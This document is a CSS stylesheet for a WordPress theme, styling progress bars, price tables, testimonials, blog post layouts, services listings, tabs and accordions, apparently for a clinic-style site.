.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar {
    height: 6px !important;
}
.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units {
    font-style: normal !important;
    font-size: 1rem !important;
    font-weight: 500;
}
.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar + .vc_single_bar {
    margin-top: 2.95em !important;
}

/*Skills*/
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 2.2rem !important;
    font-weight: 500;
    line-height: 1.688rem !important;
    letter-spacing: -1.31px;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
    font-size: 1.5rem !important;
    font-weight: 500 !important;
    line-height: 1.875rem !important;
    letter-spacing: -0.84px !important;
    margin-top: 0 !important;
}

.sc_skills_counter .sc_skills_total {
    font-size: 3.438rem !important;
    font-weight: 500 !important;
    line-height: 3rem !important;
    letter-spacing: -1.65px;
}
.sc_skills_counter .sc_skills_item_title {
    font-style: normal !important;
    font-size: 1.5rem !important;
    font-weight: 500 !important;
    line-height: normal !important;
    letter-spacing: -0.72px !important;
}

.sc_skills_counter .sc_skills_icon {
    -webkit-border-radius: 50% ;
    -ms-border-radius: 50% ;
    border-radius: 50% ;
    width: 8.813rem;
    height: 8.813rem;
    line-height: 8.813rem;
    margin: auto;
    font-size: 4.2rem !important;
}
.sc_skills_counter .sc_skills_icon.icon-017 {
    font-size: 3.2rem !important;
}

/*Prices*/
.sc_price_item_info {
    padding: 0 !important;
}
.sc_price_item {
    overflow: visible !important;
}
.sc_price_item .sc_price_item_title {
    box-shadow: 0 0 25px 4px rgba(1, 2, 2, 0.08);
    text-transform: none !important;
    font-size: 1.875rem !important;
    font-weight: 500 !important;
    line-height: normal !important;
    letter-spacing: -1.05px !important;
    padding: 2.3rem 1rem;
}
.sc_price_item_description ul, .sc_price_item_details ul {
    list-style-type: none !important;
    padding: 0 !important;
}
.sc_price_item_description ul li+li, .sc_price_item_details ul li+li{
    margin-top: 2.4rem;
}
.sc_price_item_description, .sc_price_item_details {
    font-size: 1.25rem !important;
    font-weight: 500 !important;
    letter-spacing: -0.5px !important;
    line-height: normal !important;
    font-style: normal !important;
}
.sc_price_item .price_block {
    padding: 4.2rem 2rem 3.8rem;
}
.sc_price_item_price_after {
    font-size: 1rem;
    font-weight: 700;
    line-height: 14px;;
    letter-spacing: -0.48px;
    display: block;
    padding-top: 1.2rem;
}
.sc_price_item_price_before {
    font-size: 1rem;
    font-weight: 700;
    line-height: normal;
    letter-spacing: -0.48px;
    padding-top: 1.5rem;
}
.sc_price_item_price_value {
    font-size: 2.25rem;
    font-weight: 700;
    letter-spacing: -1.08px;
    padding-top: 1.5rem;
    display: inline-block;
}
.sc_price_item_price_after+.sc_price_item_price_before,
.sc_price_item_price_after+.sc_price_item_price_before+.sc_price_item_price_value {
    padding-top: 0;
}
.sc_price_item_price {
    border: 2px solid #4b55ad;
    display: inline-block;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    min-width: 5.613rem;
    min-height: 5.613rem;
    padding: 10px;
}
.sc_price_item_title+.price_block {
    margin-top: 2rem;
}
.sc_price_item_details {
    margin-top: 2.3em !important;
}
.sc_price_item_details + .sc_price_item_link {
    margin-top: 2.7em !important;
}
.sc_price_item_details ul[class*="trx_addons_list"] > li:before {
    display: inline-block !important;
}
.sc_price_item_details ul[class*="trx_addons_list"] {
    padding-left: 1.2em !important;
}

/*Testimonials*/
.sc_testimonials_item_content:before {
    content: '\E967' !important;
    font-family: "fontello";
}
.sc_testimonials_item_author_title {
    font-size: 1.875rem !important;
    font-weight: 500 !important;
    line-height: normal !important;
    letter-spacing: -0.75px !important;
    font-style: normal !important;
}
.sc_testimonials [class*="column"] .sc_testimonials_item_content {
    text-align: center !important;
    font-size: 1.125rem !important;
    font-weight: 500 !important;
    line-height: 1.625rem !important;
    letter-spacing: -0.45px;
}
.sc_testimonials_item_author_avatar {
    display: none !important;
}
.sc_testimonials_item_author_data {
    max-width: 100% !important;
    text-align: center;
    display: block;
}
.sc_testimonials_item_content:before {
    font-size: 3rem !important;
    margin-bottom: 0.25em !important;
}
.sc_testimonials_item_author {
    margin: 1.2em auto 0 !important;
}
.hide-icon .sc_testimonials_item_content:before {
    display: none;
}
.show-avatar .sc_testimonials_item_author_avatar,
.show-avatar .sc_testimonials_item_author_data {
    display: inline-block !important;
}
.sc_testimonials_item_author_avatar {
    width: 3.7em !important;
    height: 3.7em !important;
    -webkit-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    border-radius: 0 !important;
}
.show-avatar .sc_testimonials_item_author {
    text-align: center !important;
}

/*Action*/
.sc_action_item_title>span {
    display: block;
}
.sc_action.scheme_dark .sc_action_item_description {
    color: #ffffff !important;
}
.sc_action_item_description {
    font-style: normal !important;
    font-size: 1.125rem !important;
    font-weight: 500;
    line-height: normal !important;
    letter-spacing: -0.45px !important;
}
.sc_action_item_title {
    line-height: 5rem !important;
}
.sc_action_item_subtitle + .sc_action_item_link, .sc_action_item_title + .sc_action_item_link, .sc_action_item_description + .sc_action_item_link {
    margin-top: 2.3em !important;
}
.sc_action_item_title + .sc_action_item_description {
    margin-top: 1.5em !important;
}

/*Blog*/
.cat-block {
    margin-bottom: 1.2rem;
}

.post_format_gallery .cat-block {
    z-index: 1;
    margin-top: 1.3rem;
}
.post_format_video .cat-block {
    z-index: 3;
}
.post_format_quote .cat-block {
    display: none !important;
}
.cat-block .post_meta {
    margin: 0;
}
.post-img {
    position: relative;
}
.meta-block.sticky-meta {
    display: none;
}
.post_featured:hover .mask  {
    opacity: 1;
}
.post_featured .icon-014_link:before {
    font-size: 1.5143rem !important;
}
.nav-links-old a,
.nav-links-more a {
    font-size: 15px;
    font-weight: 700;
    font-style: normal;
    line-height: 1.5rem;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 0.35px;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
    padding: 1.093em 2.883em !important;
    display: inline-block;
}
.nav-links-more a:before {
    display: none !important;
}

.sticky .cat-block,
.sticky .meta-block,
.sticky .meta-block.sticky-meta .post_meta_item.post_date {
    display: none !important;
}
.sticky .post-row {
    display: block;
    padding: 4.2rem 4.2rem;
}
.sticky .post_title a {
    max-width: 400px;
}
.sticky .meta-block.sticky-meta {
    display: block !important;
}
.sticky .meta-block.sticky-meta {
    margin-left: 0;
    padding-left: 3px;
    border-left: none;
}
.sticky  .meta-block .post_meta> span+a {
    margin-top: 0;
}
.sticky .meta-block.sticky-meta .post_meta> a.post_counters_item+a.post_counters_item, .sticky .meta-block.sticky-meta .post_meta> span.post_counters_item+a.post_counters_item {
    margin-top: 0;
    margin-left: 2rem;
    padding-left: 2.1rem;
    border-left: 1px solid #d9d9e3;
}
.sticky .meta-block.sticky-meta .post_meta_item.post_counters_views,
.sticky .meta-block.sticky-meta .post_meta_item.post_counters_likes,
.sticky .meta-block.sticky-meta .post_meta_item.post_counters_comments {
    display: inline-block !important;
}
.sticky {
    overflow: hidden;
}
.sticky.post_layout_excerpt .post_title {
    margin-bottom: 0;
}
.sticky .meta-block .post_meta {
    padding: 0.7rem 0 0.6rem;
}



.post_format_quote .cat-block {
    display: none !important;
}
.meta-for-quote {
    display: none;
}
.post_format_quote .meta-for-quote {
    display: initial;
}
.meta-for-quote .post_meta {
    margin: 0;
    display: inline-block;
    float: none;
    padding-right: 0;
    padding-top: 0;
}

.cat-block .post_meta>span, .cat-block .post_meta>a,
.cat-block .post_meta_item.post_categories:after {
    display: none !important;
}
.cat-block .post_meta_item.post_categories {
    display: inline-block !important;
}

.content-block .post_meta>span, .content-block .post_meta>a,
.content-block .post_meta_item.post_date:after {
    display: none !important;
}
.content-block .post_meta_item.post_date {
    display: inline-block !important;
}

.post-row {
    display: flex;
    justify-content: center;
    align-items: center;
}
.content-block {
    -webkit-flex: 9; /* Safari 6.1+ */
    -ms-flex: 9; /* IE 10 */
    flex: 9;
}
.meta-block {
    -webkit-flex: 3; /* Safari 6.1+ */
    -ms-flex: 3; /* IE 10 */
    flex: 3;
    margin-left: 2rem;
    padding-left: 2rem;
    border-left: 1px solid #d9d9e3;
}
.meta-block .post_meta {
    margin: 0;
    padding: 1rem 0;
}
.content-block .post_meta {
    margin: 0;
}
.post_meta_item.post_categories a {
    padding: 0.56rem 1.596rem 0.469rem;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
    color: #ffffff !important;
    display: inline-block;
    text-transform: uppercase !important;
    font-size: 14px;
    line-height: normal;
    letter-spacing: 0.7px;
    font-weight: 700;
}

.meta-block .post_meta>span, .meta-block .post_meta>a,
.meta-block .post_meta_item.post_counters_views:after,
.meta-block .post_meta_item.post_counters_likes:after,
.meta-block .post_meta_item.post_counters_comments:after {
    display: none !important;
}
.meta-block .post_meta_item.post_counters_views,
.meta-block .post_meta_item.post_counters_likes,
.meta-block .post_meta_item.post_counters_comments {
    display: block !important;
}
.meta-block .post_meta> a.post_counters_item+a.post_counters_item,
.meta-block .post_meta> span.post_counters_item+a.post_counters_item{
    margin-top: 1.7rem;
}

.post_meta_item.post_date {
    text-transform: none !important;
}
.comment_author>a {
    display: inline;
}

.post_meta_item.post_counters_views:before {
    content: '\E96C' !important;
    font-family: fontello !important;
    font-size: 20px;
    margin-left: -2px;
    margin-right: 0.05em;
}
.post_meta_item.post_counters_likes:before {
    content: '\E961' !important;
    font-family: fontello !important;
}
.post_meta_item.post_counters_comments:before {
    content: '\E956' !important;
    font-family: fontello !important;
}

.post-link {
    font-size: 0.938rem;
    font-weight: 700;
    line-height: normal;
    text-transform: uppercase;
    display: inline-block;
}
.post_content+.post-btn-block .post-link {
    margin-top: 1.8rem;
}

.audio-btn-block,
.post_format_audio .post-btn-block{
    display: none;
}
.post_format_audio .audio-btn-block {
    display: block;
}
.post_format_audio .post-row {
    display: block;
}
.post_format_audio .meta-block {
    margin: 0;
    padding: 0;
    border: none;
}
.post_format_audio .meta-block .post_meta_item.post_counters_views,
.post_format_audio .meta-block .post_meta_item.post_counters_likes,
.post_format_audio .meta-block .post_meta_item.post_counters_comments {
    display: inline-block !important;
}
.post_format_audio .meta-block .post_meta> a+a {
    margin-top: 0 !important;
    margin-left: 1.7rem;
    padding-left: 2.1rem;
    border-left: 1px solid #d9d9e3;
}
.post_format_audio .meta-block .post_meta {
    margin: 0;
    padding: 1.6rem 0 1rem;
}
.post_format_audio .cat-block {
    margin-bottom: 0;
}
.post_format_audio.post_item .cat-block .post_meta>span.post_meta_item.post_date {
    display: inline-block !important;
}
.post_format_audio.post_item .cat-block .post_meta>span.post_meta_item.post_date:after {
    display: none;
}
.post_format_audio.post_item .post_meta_item.post_categories {
    margin-right: 1rem;
}


.post_format_gallery .slider_controls_wrap {
    display: none;
}

.post_format_quote .post-row {
    display: block;
}
.post_format_quote .meta-block,
.post_format_quote .post_meta>span, .post_format_quote .post_meta>a,
.post_format_quote .post_meta_item.post_categories:after,
.post_format_quote .post_meta_item.post_date:after {
    display: none;
}
.post_format_quote .post_meta_item.post_categories,
.post_format_quote .post_meta_item.post_date {
    display: inline-block !important;
}
.post_format_quote .post_meta_item.post_categories {
    margin-right: 1rem;
}
.post_format_quote blockquote {
    margin-bottom: 2.3em;
}
.quote-btn-block {
    display: none;
}
.post_format_quote .quote-btn-block {
    display: block;
}
.post_format_quote .quote-btn-block .post-link {
    margin-top: 1.8rem;
}

.post_format_aside .post-row {
    display: block;
}
.post_format_aside .meta-block,
.post_format_aside .post_meta>span, .post_format_quote .post_meta>a,
.post_format_aside .post_meta_item.post_categories:after,
.post_format_aside .post_meta_item.post_date:after {
    display: none;
}
.post_format_aside .post_meta_item.post_categories,
.post_format_aside .post_meta_item.post_date {
    display: inline-block !important;
}



/*Classic*/
.post_layout_classic .post_header.entry-header .post_meta>span,
.post_layout_classic .post_header.entry-header .post_meta>a,
.post-data-block .post_meta_item.post_date:after,
.post_layout_classic .post_meta .post_meta_item:after {
    display: none !important;
}
.post_layout_classic .post_header.entry-header .post-data-block .post_meta_item.post_date {
    display: inline-block !important;
}
.post_layout_classic .post_header.entry-header>.post_meta .post_meta_item.post_counters_views,
.post_layout_classic .post_header.entry-header>.post_meta .post_meta_item.post_counters_likes,
.post_layout_classic .post_header.entry-header>.post_meta .post_meta_item.post_counters_comments {
    display: inline-block !important;
}
.post-data-block .post_meta {
    margin: 0 0 5px;
}
.post_layout_classic.has-post-thumbnail .cat-block,
.post_layout_classic.post_format_gallery .cat-block {
    padding-left: 1rem;
    margin-top: 1.3em;
}
.post_layout_classic .post_header.entry-header .post-data-block .post_meta .post_meta_item.post_author {
    display: block !important;
    text-transform: none;
    margin-top: 0.6rem;
}
.post_layout_classic .post_meta> a+a {
    margin-top: 0 !important;
    margin-left: 0.5rem;
    padding-left: 0.7rem;
    border-left: 1px solid #d9d9e3;
}

/*Chess*/
.post_header.entry-header .post_meta-top .post_meta>span,
.post_header.entry-header .post_meta-top .post_meta>a,
.post_meta-top .post_meta_item.post_date:after,
.post_header.entry-header .post_meta-bottom .post_meta>span,
.post_header.entry-header .post_meta-bottom .post_meta>a,
.post_meta-bottom .post_meta_item.post_date:after,
.post_meta-bottom .post_meta .post_meta_item:after {
    display: none !important;
}
.post_header.entry-header .post_meta-top .post_meta_item.post_date,
.post_header.entry-header .post_meta-top .post_meta_item.post_categories {
    display: inline-block !important;
}
.post_header.entry-header .post_meta-bottom .post_meta .post_meta_item.post_counters_views,
.post_header.entry-header .post_meta-bottom .post_meta .post_meta_item.post_counters_likes,
.post_header.entry-header .post_meta-bottom .post_meta .post_meta_item.post_counters_comments {
    display: inline-block !important;
}
.post_header.entry-header .post_meta-top .post_meta {
    margin: 0 0 1.3rem !important;
}
.post_layout_chess .post_meta> a+a {
    margin-top: 0 !important;
    margin-left: 0.8rem;
    padding-left: 1rem;
    border-left: 1px solid #d9d9e3;
}

.post_layout_chess_3 .post_header.entry-header .post_meta-top .post_meta_item.post_date {
    display: block !important;
    margin-top: 1rem;
}
.post_layout_chess_3 .post_header.entry-header .post_meta-top .post_meta {
    margin: 0 0 0.7rem !important;
}
.post_layout_chess_3 .post_meta-bottom {
    display: none;
}
.nav-links-more.nav-links-infinite {
    display: none !important;
    background: transparent !important;
}

/*Single post*/
.post_item_single .post_header_single .post_title+.post_meta {
    margin-top: 1.5rem;
}
.single-post  .post-row {
    display: block;
}
.post_meta.post_meta_single>span {
    display: block;
}
.post_meta_item.post_tags a {
    font-size: 14px;
    font-weight: 700;
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    padding: 0.519rem 1.596rem 0.419rem;
    -webkit-border-radius: 30px;
    -ms-border-radius: 30px;
    border-radius: 30px;
    color: #ffffff !important;
    display: inline-block;
    margin-bottom: 5px;
}
.post_meta_label,
.socials_share .socials_caption {
    font-size: 1.25rem;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -0.5px;
    text-transform: capitalize;
    margin-right: 1rem !important;
}
.socials_share .socials_caption:before {
    display: none;
}
.socials_wrap .social_item .social_icon {
    width: 36px !important;
    height: 36px !important;
    line-height: 36px !important;
    font-size: 12px;
    font-weight: 500 !important;
    -webkit-border-radius: 50% !important;
    -ms-border-radius: 50% !important;
    border-radius: 50% !important;
}
.socials_share.socials_wrap .social_item {
    margin-top: 0;
}
.post_meta .socials_share {
    display: flex;
    align-items: center;
}
.post_meta_item.post_tags+.post_meta_item.post_share {
    margin-top: 2rem;
}

.author_bio .author_link {
    display: none !important;
}
.author_info .author_title span {
    display: block;
    font-size: 1rem;
    font-weight: 500;
    line-height: normal;
    letter-spacing: 0;
}
.author_info .socials_wrap .social_item .social_icon {
    border: 2px solid;
    width: 32px !important;
    height: 32px !important;
    line-height: 32px !important;
    font-size: 14px;
}

.comments_list_wrap .comment_counters {
    display: none !important;
}

.single-post .post_featured {
    margin-bottom: 2em;
}
.single-post .post_meta.post_meta_single {
    margin-top: 1.1em;
}
.single-post .meta-block {
    margin-left: 0;
    padding-left: 0;
    border-left: none;
    clear: both;
}
.single-post .meta-block .post_meta .post_counters_item {
    display: inline-block !important;
}
.single-post .meta-block .post_meta> a+a,
.single-post .meta-block .post_meta> span+a {
    margin-top: 0 !important;
    margin-left: 1.1rem;
    padding-left: 1.3rem;
    border-left: 1px solid #d9d9e3;
}

.post_item_single.post_format_audio .post_header_single .post_meta {
    margin-top: 1.5rem;
}
.single-post .post_item_single.post_format_gallery .cat-block {
    margin-top: 0;
    margin-bottom: 1.2rem;
    padding: 0;
    position: relative;
}

.single-attachment .post-row {
    display: block;
}
.single-attachment .meta-block {
    margin-left: 0;
    padding-left: 0;
    border-left: none;
}
.single-attachment .meta-block .post_meta .post_counters_item {
    display: inline-block !important;
}
.single-attachment .meta-block .post_meta> a+a, .single-attachment .meta-block .post_meta> span+a {
    margin-top: 0 !important;
    margin-left: 1.1rem;
    padding-left: 1.3rem;
    border-left: 1px solid #d9d9e3;
}

/*Titles*/
.sc_item_subtitle {
    font-size: 1.125rem !important;
    line-height: normal !important;
    font-weight: 600 !important;
    font-style: normal !important;
    text-transform: none !important;
    letter-spacing: -0.45px !important;
    font-family: "Archivo" !important;
}
.sc_item_title + .sc_item_subtitle {
    margin-top: 1.15rem !important;
}
.sc_item_subtitle + .sc_item_descr {
    margin-top: 2.9rem !important;
}
.sc_item_descr + .sc_item_button {
    margin-top: 3.1rem !important;
}
h2.sc_item_title {
    line-height: 4.688rem;
}
h4.sc_item_title {
    line-height: 3.75rem;
}


/*Icons*/
.sc_icons_default.sc_icons .sc_icons_icon {
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    width: 8.813rem;
    height: 8.813rem;
    line-height: 8.813rem;
    margin: auto;
    text-align: center;
}
.sc_icons_size_small.sc_icons_default.sc_icons .sc_icons_icon:before  {
    font-size: 3.2rem !important;
}
.sc_icons_item_title {
    text-transform: none !important;
    font-size: 1.5rem !important;
    font-weight: 500 !important;
    line-height: normal !important;
    letter-spacing: -0.6px !important;
    position: relative;
}
.sc_icons_item_description {
    font-size: 14px !important;
    line-height: 18px !important;
}
.sc_icons_item_description a {
    text-decoration: underline;
}
.sc_icons .sc_icons_item_linked:hover .sc_icons_icon > span {
    -webkit-animation: none !important;
    -ms-animation: none !important;
    animation: none !important;
}
.sc_icons_default.sc_icons .sc_icons_item_link {
    display: none;
}
.sc_icons_default.sc_icons .sc_icons_item_title>.sc_icons_item_link {
    display: block;
}
.sc_icons .sc_icons_icon + .sc_icons_item_title, .sc_icons .sc_icons_icon + .sc_icons_item_description {
    margin-top: 0.6em !important;
}
.sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.2em !important;
}
.sc_icons.sc_icons_default.sc_align_center .sc_icons_columns_wrap>div.trx_addons_column-1_3 {
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 0;
    margin-bottom: 30px;
}
.sc_icons.sc_icons_default.sc_align_center .sc_icons_columns_wrap {
    margin-left: -15px;
    margin-right: -15px;
}
.sc_icons.sc_icons_default.sc_align_center .sc_icons_columns_wrap>div.trx_addons_column-1_3:before {
    content: '';
    width: 1px;
    height: 109px;
    display: block;
    background: #d9d9e3;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sc_icons.sc_icons_default.sc_align_center .sc_icons_columns_wrap>div.trx_addons_column-1_3:first-child:before {
    display: none;
}


.sc_align_left.sc_icons.sc_icons_default .sc_icons_icon{
    width: 69px;
    height: 69px;
    line-height: 69px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
}
.sc_align_left.sc_icons_size_small.sc_icons_default.sc_icons .sc_icons_icon:before {
    font-size: 30px !important;
}
.sc_align_left.sc_icons.sc_icons_default .sc_icons_item_title {
    margin: 0 !important;
    padding-left: 80px;
}
.sc_align_left.sc_icons.sc_icons_default .sc_icons_item_description {
    padding-left: 80px;
}


/*Services Archive*/
.post-type-archive-cpt_services .sc_services_default .sc_services_item {
    display: flex;
    flex-wrap: wrap;
}
.post-type-archive-cpt_services .sc_services_default .sc_services_item .sc_services_item_info {
    order: 2;
    width: 100%;
    float: left;
    box-shadow: none;
}
.post-type-archive-cpt_services .sc_services_default .sc_services_item .post_featured {
    order: 1;
    float: left;
    width: 100%;
}


/*Services Default*/
.sc_services_default .sc_services_item_subtitle {
    display: none;
}
.sc_services_default .sc_services_item_info {
    box-shadow: 0 0 25px 4px rgba(1, 2, 2, 0.08);
    padding: 1.75em 2em 1.5em !important;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.sc_services_default .sc_services_item_info:hover {
    box-shadow: none;
}
.sc_services_default .sc_services_item_info+.post_featured {
    margin-top: 1.8rem;
}
.sc_services_default .sc_item_subtitle + .sc_item_columns {
    margin-top: 4.6em !important;
}
.sc_services_default .sc_services_item_button {
    margin: 0.3em 0 0 !important;
}
.sc_services_default nav.sc_item_pagination {
    margin-top: 2.4em;
}
.sc_services_default .services_thumb_alter {
    display: block;
    margin-bottom: 1.6em;
    height: 260px;
}
.sc_services_default .services_thumb_alter>img {
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*Services Alternative*/
.sc_services_alter .sc_services_item {
    display: flex;
    flex-wrap: wrap;
    align-content: start;
}
.sc_services_alter .sc_services_item .sc_services_item_info {
    order: 2;
    width: 100%;
    float: left;
}
.sc_services_alter .sc_services_item .post_featured {
    order: 1;
    float: left;
    width: 100%;
}
.sc_services_alter .post_featured.services_thumb_alter {
    display: block;
    margin-bottom: 1.4em;
}
.sc_services_alter .sc_services_item_subtitle {
    display: none;
}
.sc_services_alter .sc_services_item_title {
    margin: 0;
}
.sc_services_alter .sc_services_item_header+.sc_services_item_content {
    margin-top: 0.8rem;
}
.sc_services_alter .sc_services_item_button.sc_item_button a {
    margin-top: 1.3rem;
}
.sc_services_alter .sc_item_subtitle + .sc_item_columns {
    margin-top: 4.4em !important;
}
.sc_services_alter .sc_services_item_content p{
    margin: 0;
}


/*Services Light*/
.sc_services_light .sc_services_item_number {
    font-size: 5.625rem !important;
    font-weight: 500 !important;
    letter-spacing: -2.25px;
}
.sc_services_light .sc_services_item_subtitle {
    font-size: 1.125rem !important;
    line-height: normal !important;
    font-style: normal !important;
    margin-top: 0.1em;
    font-weight: 500 !important;
}
.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_info {
    padding-top: 3.4em !important;
}
.sc_services_light .sc_services_item_title {
    margin-top: 0.5rem !important;
}
.sc_services_light .sc_services_item_button {
    margin: 1.3em 0 0 !important;
}
.sc_services_light .sc_services_item_button.sc_item_button a {
    letter-spacing: 0.55px;
    margin-bottom: 0.7rem;
}

/*Services Lists*/
.sc_services_list .sc_services_item_title {
    font-size: 1.5rem;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -0.72px;
}
.sc_services_list .sc_services_item_icon {
    font-size: 4em;
}
.sc_services_list .sc_services_item_icon.icon-017 {
    font-size: 3em;
}
.sc_services_list .sc_services_columns_wrap>div.trx_addons_column-1_4 {
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 0;
    margin-bottom: 30px;
}
.sc_services_list .sc_services_columns_wrap {
    margin-left: -15px;
    margin-right: -15px;
}
.sc_services_list .sc_services_columns_wrap>div.trx_addons_column-1_4:before {
    content: '';
    width: 1px;
    height: 109px;
    display: block;
    background: #d9d9e3;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sc_services_list .sc_services_columns_wrap>div.trx_addons_column-1_4:first-child:before {
    display: none;
}
.sc_services_list .sc_services_item_icon {
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    width: 8.813rem;
    height: 8.813rem;
    line-height: 8.813rem;
    margin: auto;
}
.sc_services_list .sc_item_subtitle + .sc_item_columns {
    margin-top: 5.4em !important;
}
.sc_services_list .sc_item_columns + .sc_item_button {
    margin-top: 3.4em !important;
}
.sc_services_list .sc_services_item_info {
    padding: 1.1em 0 0 !important;
}

.services_single blockquote {
    margin-top: 3rem !important;
}

/*Tabs*/
.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a {
    display: inline-block;
    padding: 0.75rem 2.363rem;
}
.vc_tta-style-classic.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a {
    -webkit-border-radius: 30px !important;
    -ms-border-radius: 30px !important;
    border-radius: 30px !important;
}
.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-list {
    font-size: 1.25rem;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -0.5px;
    box-shadow: 0 0 25px 4px rgba(1, 2, 2, 0.08);
    padding: 4.2rem 1rem !important;
}
.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab {
    display: block !important;
}
.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a {
    border-width: 0 !important;
}
.vc_tta-style-classic.vc_tta-tabs {
    display: inline-block;
}
.vc_tta-controls-align-left.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-container {
    float: left;
    width: 26%;
    padding-right: 30px;
    box-sizing: border-box;
    text-align: left;
}
.vc_tta-controls-align-left.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels-container {
    float: left;
    width: 74%;
    box-sizing: border-box;
}
.vc_tta-controls-align-right.vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-container {
    float: right;
    width: 26%;
    padding-left: 30px;
    box-sizing: border-box;
    text-align: left !important;
}
.vc_tta-controls-align-right.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels-container {
    float: left;
    width: 74%;
    box-sizing: border-box;
}
.vc_tta-style-classic.vc_tta-tabs .vc_tta-panel-body {
    width: 100%;
    border: none !important;
    padding: 0 !important;
}
.vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab + .vc_tta-tab {
    margin-left: 0 !important;
}
.vc_tta-style-classic.vc_tta-tabs .sc_services_light {
    margin-top: -11px;
}


.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-tab>a {
    border: none !important;
    background-color: #ffffff !important;
    color: #1a2131 !important;
    font-size: 1.875rem;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -1.05px;
    padding: 1.657rem 3.3rem !important;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.wpb-js-composer .vc_tta-style-modern.vc_tta-tabs .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-modern.vc_tta-tabs .vc_tta-tab>a:hover {
    box-shadow: 0 0 25px 4px rgba(1, 2, 2, 0.08) !important;
}
.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-tab {
    padding: 0 10px !important;
}
.wpb-js-composer .vc_tta.vc_tta-style-modern.vc_tta-tabs .vc_tta-panel-body {
    padding-top: 4.7rem !important;
}

/*Procedures*/
#procedures .eg-grant-element-0 {
    font-size: 1.875rem !important;
    font-weight: 500 !important;
    line-height: normal !important;
    letter-spacing: -0.75px !important;
    margin-bottom: 0 !important;
}
#procedures .eg-grant-element-6 {
    font-size: 1rem !important;
    font-weight: 500 !important;
    line-height: 1.625rem !important;
    margin-top: 0.4rem !important;
}
#procedures li,
#procedures .eg-grant-content,
#procedures .eg-grant-content div {
    background: transparent !important;
}
#procedures .eg-grant-content {
    padding: 1.3rem 0 !important;
}
#procedures .eg-grant-element-1-a {
    display: none !important;
}


/*Single Procedures*/
.cpt_services_group-procedures .services_page_header {
    display: none;
}
.single-cpt_services .services_single h6 {
    font-size: 1.25rem;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -0.5px;
}
.single-cpt_services .services_single h6+h6 {
    margin-top: 1.9706em;
}
.single-cpt_services .services_single .sc_table table td {
    text-align: left;
}
.single-cpt_services .services_single .sc_table_wrap h6 {
    margin: 0;
}
.single-cpt_services .services_single .sc_table table td {
    background: transparent !important;
    border: none !important;
    padding: 1.2em 1.9em 1.2em 0 !important;
}
.single-cpt_services .services_single .sc_table table tr:first-child th,
.single-cpt_services .services_single .sc_table table tr:first-child td {
    font-weight: normal !important;
}
.single-cpt_services .services_single .sc_table>p {
    display: none;
}



/*Icon*/
.vc_icon_element {
    margin-bottom: 0 !important;
}
body .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner {
    width: 5.286em!important;
    height: 5.286em!important;
}

.sc_icons.sc_icons_modern .sc_icons_icon:before, .sc_icons.sc_icons_modern .sc_icons_icon > span:before {
    line-height: normal !important;
}
.sc_icons.sc_icons_modern .sc_icons_item+.sc_icons_item {
    margin-top: 1.5rem;
    padding-top: 1.8rem;
    border-top: 1px solid #d9d9e3;
}
.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before, .sc_icons_modern.sc_icons_size_small .sc_icons_icon > span:before {
    font-size: 3.3rem !important;
}
.sc_icons_modern.sc_icons .sc_icons_icon + .sc_icons_item_title,
.sc_icons_modern.sc_icons .sc_icons_icon + .sc_icons_item_description {
    margin-top: 0.3em !important;
}

/*Accordion*/
.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text {
    font-size: 1.875rem !important;
    font-weight: 500 !important;
    line-height: normal !important;
    letter-spacing: -0.75px !important;
    text-transform: none !important;
}
